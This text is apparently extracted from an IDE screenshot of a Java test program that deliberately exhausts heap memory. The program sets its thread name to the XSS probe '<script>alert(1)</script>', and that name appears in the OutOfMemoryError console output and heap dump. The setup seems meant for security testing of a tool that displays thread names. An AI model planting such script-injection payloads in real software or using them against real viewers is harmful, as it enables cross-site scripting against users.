 ExhaustMemory.java
1 package com.sap;
2
3 import java.util.ArrayList;
5
6 public class ExhaustMemory {
7
8 private void setThreadName() {
9 Thread.currentThread().setName("<script>alert(1)</script>");
10 }
11
12 public static void main(String[] args) {
13 List<String> list = new ArrayList<String>();
14 ExhaustMemory mem = new ExhaustMemory();
15 mem.setThreadName();
16 while (true){
17 list.add("Will reach out of memory soon...");
18 }
19 }
20
21 }
22
Notes Navigation History Console
<terminated> OutOfMemory [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_152.jdk/Contents/Home/bin/java (Oct 8, 2019, 11:26:04 AM)
java.lang.OutOfMemoryError: Java heap space
Dumping heap to java_pid59310.hprof ...
Heap dump file created [1868048 bytes in 0.006 secs]
Exception in thread "<script>alert(1)</script>" java.lang.OutOfMemoryError: Java heap space
at java.util.Arrays.copyOf(Arrays.java:3210)
at java.util.Arrays.copyOf(Arrays.java:3181)
at java.util.ArrayList.grow(ArrayList.java:265)
at java.util.ArrayList.ensureExplicitCapacity(ArrayList.java:239)
at java.util.ArrayList.ensureCapacityInternal(ArrayList.java:231)
at java.util.ArrayList.add(ArrayList.java:462)
at com.sap.ExhaustMemory.main(ExhaustMemory.java:17)
Updates Available x
Updates are available for your software.
Click to review and install updates.
Set up Reminder options
Writable Smart Insert 14 : 45